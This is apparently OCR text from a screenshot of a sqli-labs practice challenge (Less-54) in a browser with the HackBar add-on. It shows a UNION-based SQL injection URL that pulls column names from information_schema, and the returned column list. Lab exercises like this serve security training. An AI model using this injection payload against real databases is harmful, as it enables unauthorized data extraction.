 127.0.0.1/sqli-labs-master/Less-54/index.php?id=-1' union select 1,2,group_concat(column_name) from information_schema.columns where t
1.00
Reset the Challenge!
Welcome Dhakkan
You have made : 4 of 10 attempts
Your Login name:2
Your Password:id,sessid,secret_9YO4,tryy
SQL DUMB SERIES - 54
CHALLENGE - 1
Submit Secret Key: Submit
查看器 控制台 调试器 网络 HackBar HackTools 样式编辑器 性能 内存 存储 无障碍环境 应用程序 DOM 1
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
http://127.0.0.1/sqli-labs-master/Less-54/index.php?id=-1' union select 1,2,group_concat(column_name) from information_schema.columns where table_name='x49jj1s1ag'--+
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
CSDN @CN天狼